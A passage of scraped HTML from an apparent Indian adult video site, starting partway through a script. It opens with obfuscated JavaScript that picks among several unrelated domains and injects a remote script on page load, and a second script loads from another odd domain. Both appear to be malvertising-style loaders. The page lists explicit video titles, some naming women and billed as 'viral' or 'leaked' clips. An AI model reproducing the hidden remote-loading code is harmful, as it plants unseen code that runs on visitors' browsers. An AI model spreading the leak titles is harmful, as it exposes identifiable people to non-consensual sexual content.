null;}(W),N='',y=R(0x172);if(null===E)v=Math[R(0x199)](0x4*Math[R(0x18e)]()),A=W,C=v,document[R(0x173)]=[A+'='+C,R(0x18d),'path=/',R(0x174)+new Date(new Date()[R(0x178)]()+0x7*0x18*0x3c*0x3c*0x3e8)[R(0x16f)]()]['join'](';');else v=E;switch(v){case 0x0:N='hd-43632_a';break;case 0x1:N=R(0x183),y=R(0x177);break;case 0x2:N='hd-43632_c',y=R(0x18f);break;case 0x3:N='hd-43632_d',y=R(0x17c);}J[R(0x18b)](R(0x16e),N),J[R(0x18b)](R(0x197),R(0x186)[R(0x187)](y,'/')[R(0x187)](j,'/')[R(0x187)](Z,'/')[R(0x187)](V,'/')[R(0x187)](Y,R(0x171))),window[R(0x175)](R(0x176),function(){var h=R;if(null===document['body']['querySelector'](h(0x188)[h(0x187)](N,'\x22]')))document[h(0x194)][h(0x182)](J);});}()));function ar1ntA(T,K){var v=ar1ntv();return ar1ntA=function(A,e){A=A-0x16c;var C=v[A];return C;},ar1ntA(T,K);}function ar1ntv(){var w=['7167144XWOfFX','floor','2172OAmPWL','1214678aKgRYr','data-domain','toUTCString','split','.js','grabspeedometerponderous.com','cookie','Expires=','addEventListener','DOMContentLoaded','falsifyprobable.com','getTime','10UsYvQC','11JHQikK','3168ZJDMYw','protectioncleave.com','apply','script','search','test_variant','ea3f3e24a42f70eee1cd3fc4d017ffcf','appendChild','hd-43632_b','constructor','7480zgjVlZ','https://','concat','script[data-domain=\x22','substring','8183JdKDzE','setAttribute','3aiJERF','SameSite=Lax','random','wickedsetup.com','704784IscQBH','createElement','1843352ePDniF','(((.+)+)+)+$','body','68092LjpTMc','trim','src'];ar1ntv=function(){return w;};return ar1ntv();}})();</script>

<script type='text/javascript' src='//continueallergic.com/ba/7d/38/ba7d38ebe3d95e20c990e8df3e252e3d.js'></script><link rel="pingback" href="https://xossip.pro/xmlrpc.php"><link rel="icon" href="https://xossip.pro/wp-content/uploads/2020/05/cropped-1200px-Flat_tick_icon.svg_-32x32.png" sizes="32x32" />
<link rel="icon" href="https://xossip.pro/wp-content/uploads/2020/05/cropped-1200px-Flat_tick_icon.svg_-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://xossip.pro/wp-content/uploads/2020/05/cropped-1200px-Flat_tick_icon.svg_-180x180.png" />
<meta name="msapplication-TileImage" content="https://xossip.pro/wp-content/uploads/2020/05/cropped-1200px-Flat_tick_icon.svg_-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			#site-navigation {
    min-height: 120px;}
.navbar-nav > li > a {
    padding-top: 50px;
    padding-bottom: 20px;}		</style>
		</head>

<body 
class="wp-singular post-template-default single single-post postid-3676 single-format-video wp-theme-ultimatube">

<div id="page">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div class="header row">
		<div class="site-branding">
			<div class="logo">
									<a href="https://xossip.pro/" rel="home" title="Xossip.pro - Hot Indian Web Series | OnlyFans Leaks | Celeb Nude | Desi Sex Videos"><img src="https://xossip.pro/wp-content/uploads/2019/05/logo.png" alt="Xossip.pro - Hot Indian Web Series | OnlyFans Leaks | Celeb Nude | Desi Sex Videos"></a>
				
							</div>
		</div><!-- .site-branding -->
		
		<div class="search-menu-mobile">
	<div class="header-search-mobile">
		<i class="fa fa-search"></i>    
	</div>	
	<div id="menu-toggle">
		<i class="fa fa-bars"></i>
	</div>
</div>

<div class="header-search">
	<form method="get" id="searchform" action="https://xossip.pro/">        
					<input class="input-group-field" value="Search..." name="s" id="s" onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" type="text" />
				
		<input class="fa-input" type="submit" id="searchsubmit" value="&#xf002;" />        
	</form>
</div>
		<nav id="site-navigation" class="main-navigation 
		" role="navigation">
						<div id="head-mobile"></div>
			<div class="button-nav"></div>			
			<ul id="menu-main-menu" class="menu"><li id="menu-item-15" class="home-icon menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15"><a href="https://xossip.pro">Home</a></li>
<li id="menu-item-115141" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-115141"><a href="https://xossip.pro/blog/">Blog</a></li>
<li id="menu-item-102972" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-102972"><a target="_blank" rel="nofollow" href="http://sunnyleonesexvideo.net/">Sunny Leone Sex</a></li>
<li id="menu-item-99545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99545"><a href="http://desivdo.club/">Desivdo</a></li>
<li id="menu-item-71824" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71824"><a href="https://cambb.xxx/tag/female/indian">Indian Sex Cams</a></li>
<li id="menu-item-71825" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71825"><a href="https://www.porndiscounts.com/">PornDiscounts.com</a></li>
<li id="menu-item-71826" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71826"><a href="https://www.milfdiscounts.com/">MILF Porn Discounts</a></li>
<li id="menu-item-112655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-112655"><a target="_blank" rel="nofollow" href="https://ThePornDude.VIP">ThePornDude.VIP</a>
<ul class="sub-menu">
	<li id="menu-item-106841" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106841"><a rel="nofollow" href="https://theporndude.com/">ThePornDude</a></li>
</ul>
</li>
<li id="menu-item-89169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-89169"><a target="_blank" rel="nofollow" href="https://cfnmjungle.com/favorite/cfnm-stories/">CFNM Stories</a></li>
<li id="menu-item-1964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1964"><a href="https://xossip.pro/contact-us/">Contact Us</a></li>
</ul>		</nav>
	</div>
	<div class="clear"></div> 

			<div class="happy-header-mobile">
			<!-- JuicyAds v3.0 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="1042304" data-width="300" data-height="112"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':1042304});</script>
<!--JuicyAds END-->

		</div>		
	
	<div id="content" class="site-content row">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-3676" class="post-3676 post type-post status-publish format-video has-post-thumbnail hentry category-indian tag-desi tag-girlfriend tag-hot tag-hotel tag-indian tag-indian-sex tag-sex tag-with post_format-post-format-video" itemprop="video" itemscope itemtype="http://schema.org/VideoObject">
	
	<div class="entry-content">
		
<div class="video-player-area
	with-sidebar-ads">

	
	<div class="video-player">
		<meta itemprop="author" content="admin" />
		<meta itemprop="name" content="Desi Indian Sex With Hot Girlfriend in Hotel" />
					<meta itemprop="description" content="Desi Indian Sex With Hot Girlfriend in Hotel." />
				<meta itemprop="duration" content="P0DT0H10M0S" />
		<meta itemprop="thumbnailUrl" content="https://img-l3.xvideos-cdn.com/videos/thumbs169lll/fc/2b/11/fc2b1109a2b402b5be98bcfc3ba99f56/fc2b1109a2b402b5be98bcfc3ba99f56.18.jpg" />
					<meta itemprop="embedURL" content="https://www.xvideos.com/embedframe/44879643" />
				<meta itemprop="uploadDate" content="2019-02-08T02:39:23+00:00" />

					<div class="responsive-player">
				<iframe src="https://xossip.pro/wp-content/plugins/clean-tube-player/public/player-x.php?q=[base64]" frameborder="0" scrolling="no" allowfullscreen></iframe>			</div>
		
		<!-- Inside video player advertising -->
								</div>

	
						<div class="happy-under-player">
									<div class="under-player-desktop">
						<div id="object_container" style="width:100%;height:100%"></div><script src="https://ttedwm.com/embed/lf?c=object_container&site=jasmin&cobrandId=&psid=Nangi45&pstool=202_1&psprogram=revs&campaign_id=&category=girl&forcedPerformers[]=&vp[showChat]=&vp[chatAutoHide]=&vp[showCallToAction]=&vp[showPerformerName]=&vp[showPerformerStatus]=&ms_notrack=1&subAffId={SUBAFFID}"></script>					</div>
											</div>
			
	<div class="video-infos">
		<div class="title-views">
			<h1 itemprop="name">Desi Indian Sex With Hot Girlfriend in Hotel</h1>							<span class="views"><i class="fa fa-eye"></i> 4K</span>
					</div>
			</div>

	<div class="video-actions">
					<div id="video-rate"><div class="post-like"><a href="#" data-post_id="3676" data-post_like="like"><span class="like" title="I like this"><span id="more"><i class="fa fa-thumbs-up"></i></span></a>
		<div class="rating-likes-bar">
			<div class="likes"><span class="likes_count">0</span> / <span class="dislikes_count">0</span></div>
			<div class="rating-bar">
				<div class="rating-bar-meter"></div>
			</div>
		</div>
		<a href="#" data-post_id="3676" data-post_like="dislike">
			<span title="I dislike this" class="qtip dislike"><span id="less"><i class="fa fa-thumbs-down fa-flip-horizontal"></i></span></span>
		</a></div></div>
							<div id="video-links">
				<a id="show-sharing-buttons" href="#!"><i class="fa fa-share-alt"></i> Share</a>
							</div>
			</div>
			<div class="video-share">
			<span class="title">Share</span>
			<div class="share-buttons">
					<!-- Facebook -->
			<div id="fb-root"></div>
		<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = 'https://connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v2.12';
		fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script>
		<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://xossip.pro/desi-indian-sex-with-hot-girlfriend-in-hotel/&amp;src=sdkpreparse"><i id="facebook" class="fa fa-facebook"></i></a>
	
	<!-- Twitter -->
			<a target="_blank" href="https://twitter.com/home?status=https://xossip.pro/desi-indian-sex-with-hot-girlfriend-in-hotel/"><i id="twitter" class="fa fa-twitter"></i></a>
	
	<!-- Google Plus -->
	
	<!-- Linkedin -->
			
	<!-- Tumblr -->
			<a target="_blank" href="https://tumblr.com/widgets/share/tool?canonicalUrl=https://xossip.pro/desi-indian-sex-with-hot-girlfriend-in-hotel/"><i id="tumblr" class="fa fa-tumblr-square"></i></a>
	
	<!-- Reddit -->
			<a target="_blank" href="http://www.reddit.com/submit?url"><i id="reddit" class="fa fa-reddit-square"></i></a>
	
	<!-- Odnoklassniki -->
	
	<!-- VK -->
			<script type="text/javascript" src="https://vk.com/js/api/share.js?95" charset="windows-1251"></script>
		<a href="http://vk.com/share.php?url=https://xossip.pro/desi-indian-sex-with-hot-girlfriend-in-hotel/" target="_blank"><i id="vk" class="fa fa-vk"></i></a>
	
	<!-- Email -->
			<a target="_blank" href="/cdn-cgi/l/email-protection#300f4345525a5553440d16515d400b525f54490d58444440430a1f1f485f434359401e40425f1f545543591d595e5459515e1d4355481d475944581d585f441d5759425c564259555e541d595e1d585f44555c1f"><i id="email" class="fa fa-envelope"></i></a>
				</div>
			<div class="video-share-url">
				<textarea id="copyme" readonly="readonly">https://xossip.pro/desi-indian-sex-with-hot-girlfriend-in-hotel/</textarea>
				<a id="clickme">Copy the link</a>
				<textarea id="temptext"></textarea>
			</div>
			<div class="clear"></div>
		</div>
	
			<div class="video-tags">
			<div class="tags-list"><a href="https://xossip.pro/category/indian/" class="label" title="Indian"><i class="fa fa-folder"></i> Indian</a><a href="https://xossip.pro/tag/desi/" class="label" title="desi"><i class="fa fa-tag"></i> desi</a><a href="https://xossip.pro/tag/girlfriend/" class="label" title="girlfriend"><i class="fa fa-tag"></i> girlfriend</a><a href="https://xossip.pro/tag/hot/" class="label" title="hot"><i class="fa fa-tag"></i> hot</a><a href="https://xossip.pro/tag/hotel/" class="label" title="hotel"><i class="fa fa-tag"></i> hotel</a><a href="https://xossip.pro/tag/indian/" class="label" title="indian"><i class="fa fa-tag"></i> indian</a><a href="https://xossip.pro/tag/indian-sex/" class="label" title="indian sex"><i class="fa fa-tag"></i> indian sex</a><a href="https://xossip.pro/tag/sex/" class="label" title="sex"><i class="fa fa-tag"></i> sex</a><a href="https://xossip.pro/tag/with/" class="label" title="with"><i class="fa fa-tag"></i> with</a></div>		</div>
	
	<!-- Description -->
			<div class="video-description">
			<div class="desc
							more">
			<p>Desi Indian Sex With Hot Girlfriend in Hotel.</p>
			</div>
		</div>
	
</div><!-- .video-player-area -->
				<div class="sidebar-ads">
	<!-- JuicyAds v3.0 -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="1042305" data-width="300" data-height="262"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':1042305});</script>
<!--JuicyAds END-->	<!-- JuicyAds v3.0 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="1042306" data-width="300" data-height="262"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':1042306});</script>
<!--JuicyAds END-->	<!-- JuicyAds v3.0 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="1042307" data-width="300" data-height="262"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':1042307});</script>
<!--JuicyAds END--></div>	</div>
	
	<div class="under-video-block">
								<div class="videos-list">
			
<article data-video-id="video_1" data-main-thumb="https://xossip.pro/wp-content/uploads/2025/10/bxujmommz87n.jpg" class="thumb-block video-preview-item post-123652 post type-post status-publish format-standard has-post-thumbnail hentry category-indian tag-1filmy4wap tag-aagmaal-1 tag-auntymaza tag-camwhores-1 tag-chuda-chudi tag-chuda-chudi-video-1 tag-clipsage tag-daftsex-1 tag-desi49 tag-desimms tag-desivdo tag-desixnxx tag-dirtyship-1 tag-dropmms tag-eurothots-1 tag-filmy-for-web-1 tag-freesexyindians tag-indianporngirl tag-masahub tag-masaladesi tag-mastiflix tag-mmsbee-1 tag-mmsdose tag-my-desi tag-mydesi-net tag-porngub tag-porntn tag-skymovieshd tag-spankabng tag-spankba-g-1 tag-spankbang-cok tag-spankbanh-1 tag-spankgang tag-spankvang tag-sxyprn-1 tag-thothub tag-tubesafari tag-xfantazy tag-xossipy-1" data-post-id="123652">
	<a href="https://xossip.pro/webseries-actress-preeti-puneet-nude-big-boobs-massage-in-shower/" title="Webseries Actress Preeti Puneet Nude Big Boobs Massage In Shower">
		<div class="post-thumbnail">
			
			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://xossip.pro/wp-content/uploads/2025/10/bxujmommz87n.jpg" alt="Webseries Actress Preeti Puneet Nude Big Boobs Massage In Shower"></div>			<div class="video-overlay"></div>

			<span class="hd-video">HD</span>					</div>
		<header class="entry-header">
			<span class="title">Webseries Actress Preeti Puneet Nude Big Boobs Massage In Shower</span>
							<div class="under-thumb">
					<span class="views"><i class="fa fa-eye"></i> 74</span>									</div>
					</header>
	</a>
</article>

<article data-video-id="video_2" data-main-thumb="https://xossip.pro/wp-content/uploads/2025/10/Anamika-Desai-Pic-2.jpg" class="thumb-block video-preview-item post-123649 post type-post status-publish format-standard has-post-thumbnail hentry category-indian tag-1filmy4wap tag-aagmaal-1 tag-auntymaza tag-camwhores-1 tag-chuda-chudi tag-chuda-chudi-video-1 tag-clipsage tag-daftsex-1 tag-desi49 tag-desimms tag-desivdo tag-desixnxx tag-dirtyship-1 tag-dropmms tag-eurothots-1 tag-filmy-for-web-1 tag-freesexyindians tag-indianporngirl tag-masahub tag-masaladesi tag-mastiflix tag-mmsbee-1 tag-mmsdose tag-my-desi tag-mydesi-net tag-porngub tag-porntn tag-skymovieshd tag-spankabng tag-spankba-g-1 tag-spankbang-cok tag-spankbanh-1 tag-spankgang tag-spankvang tag-sxyprn-1 tag-thothub tag-tubesafari tag-xfantazy tag-xossipy-1" data-post-id="123649">
	<a href="https://xossip.pro/anamika-desai-latest-nude-boobs-press-pussy-masturbation-on-cam/" title="Anamika Desai Latest Nude Boobs Press &#038; Pussy Masturbation On Cam">
		<div class="post-thumbnail">
			
			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://xossip.pro/wp-content/uploads/2025/10/Anamika-Desai-Pic-2.jpg" alt="Anamika Desai Latest Nude Boobs Press &#038; Pussy Masturbation On Cam"></div>			<div class="video-overlay"></div>

			<span class="hd-video">HD</span>					</div>
		<header class="entry-header">
			<span class="title">Anamika Desai Latest Nude Boobs Press &#038; Pussy Masturbation On Cam</span>
							<div class="under-thumb">
					<span class="views"><i class="fa fa-eye"></i> 79</span>									</div>
					</header>
	</a>
</article>

<article data-video-id="video_3" data-main-thumb="https://xossip.pro/wp-content/uploads/2025/10/ScreenShot-Tool-20251030165457.jpg" class="thumb-block video-preview-item post-123629 post type-post status-publish format-standard has-post-thumbnail hentry category-indian tag-1filmy4wap tag-aagmaal-1 tag-auntymaza tag-camwhores-1 tag-chuda-chudi tag-chuda-chudi-video-1 tag-clipsage tag-daftsex-1 tag-desi49 tag-desimms tag-desivdo tag-desixnxx tag-dirtyship-1 tag-dropmms tag-eurothots-1 tag-filmy-for-web-1 tag-freesexyindians tag-indianporngirl tag-masahub tag-masaladesi tag-mastiflix tag-mmsbee-1 tag-mmsdose tag-my-desi tag-mydesi-net tag-porngub tag-porntn tag-skymovieshd tag-spankabng tag-spankba-g-1 tag-spankbang-cok tag-spankbanh-1 tag-spankgang tag-spankvang tag-sxyprn-1 tag-thothub tag-tubesafari tag-xfantazy tag-xossipy-1" data-post-id="123629">
	<a href="https://xossip.pro/insta-model-shrihin-nari-viral-blowjob-boobs-licked-cock-riding/" title="Insta Model Shrihin Nari Viral Blowjob , Boobs Licked &#038; Cock Riding">
		<div class="post-thumbnail">
			
			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://xossip.pro/wp-content/uploads/2025/10/ScreenShot-Tool-20251030165457.jpg" alt="Insta Model Shrihin Nari Viral Blowjob , Boobs Licked &#038; Cock Riding"></div>			<div class="video-overlay"></div>

			<span class="hd-video">HD</span>					</div>
		<header class="entry-header">
			<span class="title">Insta Model Shrihin Nari Viral Blowjob , Boobs Licked &#038; Cock Riding</span>
							<div class="under-thumb">
					<span class="views"><i class="fa fa-eye"></i> 126</span>									</div>
					</header>
	</a>
</article>

<article data-video-id="video_4" data-main-thumb="https://xossip.pro/wp-content/uploads/2025/10/ScreenShot-Tool-20251028233803.jpg" class="thumb-block video-preview-item post-123601 post type-post status-publish format-standard has-post-thumbnail hentry category-indian tag-1filmy4wap tag-aagmaal-1 tag-auntymaza tag-camwhores-1 tag-chuda-chudi tag-chuda-chudi-video-1 tag-clipsage tag-daftsex-1 tag-desi49 tag-desimms tag-desivdo tag-desixnxx tag-dirtyship-1 tag-dropmms tag-eurothots-1 tag-filmy-for-web-1 tag-freesexyindians tag-indianporngirl tag-masahub tag-masaladesi tag-mastiflix tag-mmsbee-1 tag-mmsdose tag-my-desi tag-mydesi-net tag-porngub tag-porntn tag-skymovieshd tag-spankabng tag-spankba-g-1 tag-spankbang-cok tag-spankbanh-1 tag-spankgang tag-spankvang tag-sxyprn-1 tag-thothub tag-tubesafari tag-xfantazy tag-xossipy-1" data-post-id="123601">
	<a href="https://xossip.pro/riya-malhotra-nude-xxx-teasing-her-sexy-boobs/" title="Riya Malhotra Nude XXX Teasing Her Sexy Boobs">
		<div class="post-thumbnail">
			
			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://xossip.pro/wp-content/uploads/2025/10/ScreenShot-Tool-20251028233803.jpg" alt="Riya Malhotra Nude XXX Teasing Her Sexy Boobs"></div>			<div class="video-overlay"></div>

			<span class="hd-video">HD</span>					</div>
		<header class="entry-header">
			<span class="title">Riya Malhotra Nude XXX Teasing Her Sexy Boobs</span>
							<div class="under-thumb">
					<span class="views"><i class="fa fa-eye"></i> 194</span>									</div>
					</header>
	</a>
</article>

<article data-video-id="video_5" data-main-thumb="https://xossip.pro/wp-content/uploads/2025/10/Resmi-Nair-Pussy-Eaten-and-Boobs-Sucked-App-Content-2-Videos-1.jpg" class="thumb-block video-preview-item post-123551 post type-post status-publish format-standard has-post-thumbnail hentry category-indian tag-1filmy4wap tag-aagmaal-1 tag-auntymaza tag-camwhores-1 tag-chuda-chudi tag-chuda-chudi-video-1 tag-clipsage tag-daftsex-1 tag-desi49 tag-desimms tag-desivdo tag-desixnxx tag-dirtyship-1 tag-dropmms tag-eurothots-1 tag-filmy-for-web-1 tag-freesexyindians tag-indianporngirl tag-masahub tag-masaladesi tag-mastiflix tag-mmsbee-1 tag-mmsdose tag-my-desi tag-mydesi-net tag-porngub tag-porntn tag-skymovieshd tag-spankabng tag-spankba-g-1 tag-spankbang-cok tag-spankbanh-1 tag-spankgang tag-spankvang tag-sxyprn-1 tag-thothub tag-tubesafari tag-xfantazy tag-xossipy-1" data-post-id="123551">
	<a href="https://xossip.pro/juicy-pussy-licking-2025-resmi-r-nair-uncut-porn-short-film/" title="Juicy Pussy Licking (2025) &#8211; Resmi R Nair Uncut Porn Short Film">
		<div class="post-thumbnail">
			
			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://xossip.pro/wp-content/uploads/2025/10/Resmi-Nair-Pussy-Eaten-and-Boobs-Sucked-App-Content-2-Videos-1.jpg" alt="Juicy Pussy Licking (2025) &#8211; Resmi R Nair Uncut Porn Short Film"></div>			<div class="video-overlay"></div>

			<span class="hd-video">HD</span>					</div>
		<header class="entry-header">
			<span class="title">Juicy Pussy Licking (2025) &#8211; Resmi R Nair Uncut Porn Short Film</span>
							<div class="under-thumb">
					<span class="views"><i class="fa fa-eye"></i> 1K</span>									</div>
					</header>
	</a>
</article>

<article data-video-id="video_6" data-main-thumb="https://xossip.pro/wp-content/uploads/2025/10/ScreenShot-Tool-20251023151958.jpg" class="thumb-block video-preview-item post-123505 post type-post status-publish format-standard has-post-thumbnail hentry category-indian tag-1filmy4wap tag-aagmaal-1 tag-auntymaza tag-camwhores-1 tag-chuda-chudi tag-chuda-chudi-video-1 tag-clipsage tag-daftsex-1 tag-desi49 tag-desimms tag-desivdo tag-desixnxx tag-dirtyship-1 tag-dropmms tag-eurothots-1 tag-filmy-for-web-1 tag-freesexyindians tag-indianporngirl tag-masahub tag-masaladesi tag-mastiflix tag-mmsbee-1 tag-mmsdose tag-my-desi tag-mydesi-net tag-porngub tag-porntn tag-skymovieshd tag-spankabng tag-spankba-g-1 tag-spankbang-cok tag-spankbanh-1 tag-spankgang tag-spankvang tag-sxyprn-1 tag-thothub tag-tubesafari tag-xfantazy tag-xossipy-1" data-post-id="123505">
	<a href="https://xossip.pro/famous-fitness-influencer-naked-boobs-ass-viral-video/" title="Famous Fitness Influencer Naked Boobs &#038; Ass Viral Video">
		<div class="post-thumbnail">
			
			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://xossip.pro/wp-content/uploads/2025/10/ScreenShot-Tool-20251023151958.jpg" alt="Famous Fitness Influencer Naked Boobs &#038; Ass Viral Video"></div>			<div class="video-overlay"></div>

			<span class="hd-video">HD</span>					</div>
		<header class="entry-header">
			<span class="title">Famous Fitness Influencer Naked Boobs &#038; Ass Viral Video</span>
							<div class="under-thumb">
					<span class="views"><i class="fa fa-eye"></i> 1K</span>									</div>
					</header>
	</a>
</article>

<article data-video-id="video_7" data-main-thumb="https://xossip.pro/wp-content/uploads/2025/10/ScreenShot-Tool-20251023015928.jpg" class="thumb-block video-preview-item post-123494 post type-post status-publish format-standard has-post-thumbnail hentry category-indian category-model tag-1filmy4wap tag-aagmaal-1 tag-auntymaza tag-camwhores-1 tag-chuda-chudi tag-chuda-chudi-video-1 tag-clipsage tag-daftsex-1 tag-desi49 tag-desimms tag-desivdo tag-desixnxx tag-dirtyship-1 tag-dropmms tag-eurothots-1 tag-filmy-for-web-1 tag-freesexyindians tag-indianporngirl tag-masahub tag-masaladesi tag-mastiflix tag-mmsbee-1 tag-mmsdose tag-my-desi tag-mydesi-net tag-porngub tag-porntn tag-skymovieshd tag-spankabng tag-spankba-g-1 tag-spankbang-cok tag-spankbanh-1 tag-spankgang tag-spankvang tag-sxyprn-1 tag-thothub tag-tubesafari tag-xfantazy tag-xossipy-1" data-post-id="123494">
	<a href="https://xossip.pro/sonia-arora-instagram-model-nude-20min-blowjob-sex-on-live/" title="SONIA ARORA Instagram Model Nude 20Min+ Blowjob &#038; Sex On Live">
		<div class="post-thumbnail">
			
			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://xossip.pro/wp-content/uploads/2025/10/ScreenShot-Tool-20251023015928.jpg" alt="SONIA ARORA Instagram Model Nude 20Min+ Blowjob &#038; Sex On Live"></div>			<div class="video-overlay"></div>

			<span class="hd-video">HD</span>					</div>
		<header class="entry-header">
			<span class="title">SONIA ARORA Instagram Model Nude 20Min+ Blowjob &#038; Sex On Live</span>
							<div class="under-thumb">
					<span class="views"><i class="fa fa-eye"></i> 1K</span>					<span class="rating"><i class="fa fa-thumbs-up"></i> 100%</span>				</div>
					</header>
	</a>
</article>

<article data-video-id="video_8" data-main-thumb="https://xossip.pro/wp-content/uploads/2025/10/ggjf5f6pflr0.jpg" class="thumb-block video-preview-item post-123459 post type-post status-publish format-standard has-post-thumbnail hentry category-indian category-model tag-1filmy4wap tag-aagmaal-1 tag-auntymaza tag-camwhores-1 tag-chuda-chudi tag-chuda-chudi-video-1 tag-clipsage tag-daftsex-1 tag-desi49 tag-desimms tag-desivdo tag-desixnxx tag-dirtyship-1 tag-dropmms tag-eurothots-1 tag-filmy-for-web-1 tag-freesexyindians tag-indianporngirl tag-masahub tag-masaladesi tag-mastiflix tag-mmsbee-1 tag-mmsdose tag-my-desi tag-mydesi-net tag-porngub tag-porntn tag-skymovieshd tag-spankabng tag-spankba-g-1 tag-spankbang-cok tag-spankbanh-1 tag-spankgang tag-spankvang tag-sxyprn-1 tag-thothub tag-tubesafari tag-xfantazy tag-xossipy-1 actors-poonam-pandey" data-post-id="123459">
	<a href="https://xossip.pro/poonam-pandey-vip-club-boobs-ass-tease-live/" title="Poonam Pandey VIP CLUB &#8211; Boobs &#038; Ass Tease Live">
		<div class="post-thumbnail">
			
			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://xossip.pro/wp-content/uploads/2025/10/ggjf5f6pflr0.jpg" alt="Poonam Pandey VIP CLUB &#8211; Boobs &#038; Ass Tease Live"></div>			<div class="video-overlay"></div>

			<span class="hd-video">HD</span>					</div>
		<header class="entry-header">
			<span class="title">Poonam Pandey VIP CLUB &#8211; Boobs &#038; Ass Tease Live</span>
							<div class="under-thumb">
					<span class="views"><i class="fa fa-eye"></i> 925</span>					<span class="rating"><i class="fa fa-thumbs-up"></i> 100%</span>				</div>
					</header>
	</a>
</article>

<article data-video-id="video_9" data-main-thumb="https://xossip.pro/wp-content/uploads/2025/10/ScreenShot-Tool-20251021010154.jpg" class="thumb-block video-preview-item post-123444 post type-post status-publish format-standard has-post-thumbnail hentry category-indian tag-1filmy4wap tag-aagmaal-1 tag-auntymaza tag-camwhores-1 tag-chuda-chudi tag-chuda-chudi-video-1 tag-clipsage tag-daftsex-1 tag-desi49 tag-desimms tag-desivdo tag-desixnxx tag-dirtyship-1 tag-dropmms tag-eurothots-1 tag-filmy-for-web-1 tag-freesexyindians tag-indianporngirl tag-masahub tag-masaladesi tag-mastiflix tag-mmsbee-1 tag-mmsdose tag-my-desi tag-mydesi-net tag-porngub tag-porntn tag-skymovieshd tag-spankabng tag-spankba-g-1 tag-spankbang-cok tag-spankbanh-1 tag-spankgang tag-spankvang tag-sxyprn-1 tag-thothub tag-tubesafari tag-xfantazy tag-xossipy-1" data-post-id="123444">
	<a href="https://xossip.pro/shimmar-candy-naked-huge-tits-and-ass-clip/" title="Shimmar Candy Naked Huge Tits and Ass Clip">
		<div class="post-thumbnail">
			
			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://xossip.pro/wp-content/uploads/2025/10/ScreenShot-Tool-20251021010154.jpg" alt="Shimmar Candy Naked Huge Tits and Ass Clip"></div>			<div class="video-overlay"></div>

			<span class="hd-video">HD</span>					</div>
		<header class="entry-header">
			<span class="title">Shimmar Candy Naked Huge Tits and Ass Clip</span>
							<div class="under-thumb">
					<span class="views"><i class="fa fa-eye"></i> 642</span>					<span class="rating"><i class="fa fa-thumbs-up"></i> 100%</span>				</div>
					</header>
	</a>
</article>

<article data-video-id="video_10" data-main-thumb="https://xossip.pro/wp-content/uploads/2025/10/24t9x5f5bn31ybri.jpg" class="thumb-block video-preview-item post-123438 post type-post status-publish format-standard has-post-thumbnail hentry category-indian tag-1filmy4wap tag-aagmaal-1 tag-auntymaza tag-camwhores-1 tag-chuda-chudi tag-chuda-chudi-video-1 tag-clipsage tag-daftsex-1 tag-desi49 tag-desimms tag-desivdo tag-desixnxx tag-dirtyship-1 tag-dropmms tag-eurothots-1 tag-filmy-for-web-1 tag-freesexyindians tag-indianporngirl tag-masahub tag-masaladesi tag-mastiflix tag-mmsbee-1 tag-mmsdose tag-my-desi tag-mydesi-net tag-porngub tag-porntn tag-skymovieshd tag-spankabng tag-spankba-g-1 tag-spankbang-cok tag-spankbanh-1 tag-spankgang tag-spankvang tag-sxyprn-1 tag-thothub tag-tubesafari tag-xfantazy tag-xossipy-1" data-post-id="123438">
	<a href="https://xossip.pro/ashwitha-naked-on-bed-face-fuck-and-cum-on-face-1/" title="Ashwitha Naked on bed face fuck and Cum on Face">
		<div class="post-thumbnail">
			
			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://xossip.pro/wp-content/uploads/2025/10/24t9x5f5bn31ybri.jpg" alt="Ashwitha Naked on bed face fuck and Cum on Face"></div>			<div class="video-overlay"></div>

			<span class="hd-video">HD</span>					</div>
